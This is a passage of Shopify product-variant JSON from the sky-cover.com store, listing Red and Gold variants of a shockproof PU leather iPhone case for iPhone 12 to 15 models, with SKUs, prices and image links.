Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146930515,"title":"Red \/ for iphone 14 pro max","option1":"Red","option2":"for iphone 14 pro max","option3":null,"sku":"652325625","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 14 pro max","public_title":"Red \/ for iphone 14 pro max","options":["Red","for iphone 14 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146963283,"title":"Red \/ for iphone 14 pro","option1":"Red","option2":"for iphone 14 pro","option3":null,"sku":"652325628","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 14 pro","public_title":"Red \/ for iphone 14 pro","options":["Red","for iphone 14 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559146996051,"title":"Red \/ for iphone 14 plus","option1":"Red","option2":"for iphone 14 plus","option3":null,"sku":"652325631","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 14 plus","public_title":"Red \/ for iphone 14 plus","options":["Red","for iphone 14 plus"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147028819,"title":"Red \/ for iphone 14","option1":"Red","option2":"for iphone 14","option3":null,"sku":"652325634","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 14","public_title":"Red \/ for iphone 14","options":["Red","for iphone 14"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147061587,"title":"Red \/ for iphone 13 pro max","option1":"Red","option2":"for iphone 13 pro max","option3":null,"sku":"652325637","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 13 pro max","public_title":"Red \/ for iphone 13 pro max","options":["Red","for iphone 13 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147094355,"title":"Red \/ for iphone 13 pro","option1":"Red","option2":"for iphone 13 pro","option3":null,"sku":"652325640","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 13 pro","public_title":"Red \/ for iphone 13 pro","options":["Red","for iphone 13 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147127123,"title":"Red \/ for iphone 13","option1":"Red","option2":"for iphone 13","option3":null,"sku":"652325643","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 13","public_title":"Red \/ for iphone 13","options":["Red","for iphone 13"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147159891,"title":"Red \/ for iphone 12 pro max","option1":"Red","option2":"for iphone 12 pro max","option3":null,"sku":"652325646","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 12 pro max","public_title":"Red \/ for iphone 12 pro max","options":["Red","for iphone 12 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147192659,"title":"Red \/ for iphone 12 pro","option1":"Red","option2":"for iphone 12 pro","option3":null,"sku":"652325649","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 12 pro","public_title":"Red \/ for iphone 12 pro","options":["Red","for iphone 12 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147225427,"title":"Red \/ for iphone 12","option1":"Red","option2":"for iphone 12","option3":null,"sku":"652325652","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445540179,"product_id":8687784722771,"position":1,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051","variant_ids":[47559146799443,47559146832211,47559146864979,47559146897747,47559146930515,47559146963283,47559146996051,47559147028819,47559147061587,47559147094355,47559147127123,47559147159891,47559147192659,47559147225427]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 12","public_title":"Red \/ for iphone 12","options":["Red","for iphone 12"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Red \/ for iphone 15 pro max - Sky-cover","id":46656261783891,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147258195,"title":"Gold \/ for iphone 15 pro max","option1":"Gold","option2":"for iphone 15 pro max","option3":null,"sku":"652325614","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max","public_title":"Gold \/ for iphone 15 pro max","options":["Gold","for iphone 15 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147290963,"title":"Gold \/ for iphone 15 pro","option1":"Gold","option2":"for iphone 15 pro","option3":null,"sku":"652325617","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro","public_title":"Gold \/ for iphone 15 pro","options":["Gold","for iphone 15 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147323731,"title":"Gold \/ for iphone 15 plus","option1":"Gold","option2":"for iphone 15 plus","option3":null,"sku":"652325620","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 plus","public_title":"Gold \/ for iphone 15 plus","options":["Gold","for iphone 15 plus"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147356499,"title":"Gold \/ for iphone 15","option1":"Gold","option2":"for iphone 15","option3":null,"sku":"652325623","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15","public_title":"Gold \/ for iphone 15","options":["Gold","for iphone 15"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147389267,"title":"Gold \/ for iphone 14 pro max","option1":"Gold","option2":"for iphone 14 pro max","option3":null,"sku":"652325626","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 14 pro max","public_title":"Gold \/ for iphone 14 pro max","options":["Gold","for iphone 14 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147422035,"title":"Gold \/ for iphone 14 pro","option1":"Gold","option2":"for iphone 14 pro","option3":null,"sku":"652325629","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 14 pro","public_title":"Gold \/ for iphone 14 pro","options":["Gold","for iphone 14 pro"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147454803,"title":"Gold \/ for iphone 14 plus","option1":"Gold","option2":"for iphone 14 plus","option3":null,"sku":"652325632","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 14 plus","public_title":"Gold \/ for iphone 14 plus","options":["Gold","for iphone 14 plus"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147487571,"title":"Gold \/ for iphone 14","option1":"Gold","option2":"for iphone 14","option3":null,"sku":"652325635","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 14","public_title":"Gold \/ for iphone 14","options":["Gold","for iphone 14"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147520339,"title":"Gold \/ for iphone 13 pro max","option1":"Gold","option2":"for iphone 13 pro max","option3":null,"sku":"652325638","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 13 pro max","public_title":"Gold \/ for iphone 13 pro max","options":["Gold","for iphone 13 pro max"],"price":2700,"weight":0,"compare_at_price":3100,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","id":46656262013267,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47559147553107,"title":"Gold \/ for iphone 13 pro","option1":"Gold","option2":"for iphone 13 pro","option3":null,"sku":"652325641","requires_shipping":true,"taxable":false,"featured_image":{"id":53961445605715,"product_id":8687784722771,"position":3,"created_at":"2024-01-13T13:47:25+01:00","updated_at":"2024-01-13T13:47:31+01:00","alt":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 15 pro max - Sky-cover","width":1000,"height":1000,"src":"\/\/sky-cover.com\/cdn\/shop\/files\/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051","variant_ids":[47559147258195,47559147290963,47559147323731,47559147356499,47559147389267,47559147422035,47559147454803,47559147487571,47559147520339,47559147553107,47559147585875,47559147618643,47559147651411,47559147684179]},"available":true,"name":"Shockproof 3D soft PU leather for iPhone 15 series - Gold \/ for iphone 13 pro","public_title":"Gold \/ for iphone 13 pro","options":["Gold","for iphone 13 